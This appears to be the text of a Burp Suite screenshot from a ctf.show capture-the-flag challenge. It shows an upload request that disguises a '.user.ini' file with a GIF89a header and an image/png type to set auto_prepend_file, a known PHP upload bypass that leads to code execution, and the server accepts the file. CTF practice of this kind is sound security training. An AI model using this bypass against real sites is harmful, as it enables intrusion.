 Request
Pretty Raw Hex Links
\n
1 POST /upload.php HTTP/1.1
2 Host: 6be4bba5-d4a6-45bf-a84b-f7a5bc194006.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/118.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------2101847891206733207272926712
9 Content-Length: 253
10 Origin: http://6be4bba5-d4a6-45bf-a84b-f7a5bc194006.challenge.ctf.show
11 Connection: close
12 Referer: http://6be4bba5-d4a6-45bf-a84b-f7a5bc194006.challenge.ctf.show/
13
14 -----------------------------2101847891206733207272926712
15 Content-Disposition: form-data; name="file"; filename=".user.ini"
16 Content-Type: image/png
17
18 GIF89a
19 auto_prepend_file=mtrleed.txt
20 -----------------------------2101847891206733207272926712--
21
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 13 Nov 2023 08:27:42 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 36
8
9 {"code":0,"msg":"upload\/.user.ini"}